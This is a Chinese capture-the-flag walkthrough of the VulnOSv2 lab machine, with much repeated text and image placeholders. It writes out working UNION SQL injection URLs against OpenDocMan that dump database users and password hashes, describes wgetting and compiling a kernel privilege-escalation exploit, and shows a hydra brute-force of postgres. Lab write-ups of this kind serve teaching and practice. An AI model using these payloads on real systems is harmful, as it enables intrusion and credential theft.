“别走远了”

——以上内容由DeepSeek R1模型输出





arp发现靶机ip地址 发现开放80端口那先去访问一下



发现开放80端口那先去访问一下 问题不大,没有什么有用的提示那就上dirb跑一下



问题不大,没有什么有用的提示那就上dirb跑一下



这里给了一个版本号

这里给了一个版本号 通过searchsploit搜索了一下没有这个版本的poc/exp去网上搜搜看



通过searchsploit搜索了一下没有这个版本的poc/exp去网上搜搜看 这个也试了一下也利用不了回到页面上发现有个website可以点



这个也试了一下也利用不了回到页面上发现有个website可以点 然后我们会来到一个新的网站

然后我们会来到一个新的网站 最终在每个页面都看了一下,发现这个页面的鼠标放上去鼠标会变,这里也是给了账号密码

最终在每个页面都看了一下,发现这个页面的鼠标放上去鼠标会变,这里也是给了账号密码 通过提示我们用给的用户名和密码去访问一下





通过提示我们用给的用户名和密码去访问一下 来到这个地方我们发现一个大大的logo就是这个opendocman,还是老样子去searchsploit搜索一下刚好有一个符合的



来到这个地方我们发现一个大大的logo就是这个opendocman,还是老样子去searchsploit搜索一下刚好有一个符合的 拿到当前目录下好好看看

拿到当前目录下好好看看 这个意思是有两个漏洞可以用一个sql注入一个权限提升的

这个意思是有两个漏洞可以用一个sql注入一个权限提升的



尝试利用http://192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version(),3,4,5,6,7,8,9

爆破库名192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(schema_name),3,4,5,6,7,8,9 from information_schema.schemata

爆表http://192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,group_concat(table_name),3,4,5,6,7,8,9%20from%20information_schema.tables%20where%20table_schema=database()

字段192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_schema=database()

查表http://192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,group_concat(column_name),3,4,5,6,7,8,9%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=0x6f646d5f75736572佬说这里有一个注意点,就是用字符串表名来查表的时候查不出来,需要把表的字符串换成16进制0x6f646d5f75736572



查密码http://192.168.52.151/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(username,password),3,4,5,6,7,8,9 from odm_user



给了两个密码咱们都试试



给了两个密码咱们都试试 ssh直接连



ssh直接连 进来先用python获取一个交互式shell,可以看到内核是一个低版本的去search一下

进来先用python获取一个交互式shell,可以看到内核是一个低版本的去search一下 有两个符合先试试.c

有两个符合先试试.c 将.c文件wget到tmp目录下,看看.c怎么执行的,编译后./ofs执行提权脚本,成功获取权限

将.c文件wget到tmp目录下,看看.c怎么执行的,编译后./ofs执行提权脚本,成功获取权限





第二种方式 解压目录下的文件夹,hydra ./confingure好了之后告诉我们make

./confingure好了之后告诉我们make 安装成功







安装成功 ps -aux时发现postgres进行信息,还有hydra尝试进行一下爆破



ps -aux时发现postgres进行信息,还有hydra尝试进行一下爆破 来到usr/share/wordlists/metasploit目录下面有postgres的默认密码和用户的密码本这样结合hydra爆破一下

来到usr/share/wordlists/metasploit目录下面有postgres的默认密码和用户的密码本这样结合hydra爆破一下 ./hydra -L user.txt -P passwd.txt localhost postgres



./hydra -L user.txt -P passwd.txt localhost postgres 登录postgres psql -h localhost -U postgres



登录postgres psql -h localhost -U postgres 查看database



查看database c 进入到这个system

c 进入到这个system

SLECT * FROM users;



SLECT * FROM users; su切换到vulnosadmin 查看有一个r00t.blend 通过cp挂在html目录下



su切换到vulnosadmin 查看有一个r00t.blend 通过cp挂在html目录下 wget下载r00t.blend

wget下载r00t.blend 来到这个https://imagetostl.com/cn/view-blend-online网站下点击上传就可以看到,然后用密码登录root即可ab12fg//drg

来到这个https://imagetostl.com/cn/view-blend-online网站下点击上传就可以看到,然后用密码登录root即可ab12fg//drg

原文始发于微信公众号(泷羽Sec-云起):VulnOSv2详细教学

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论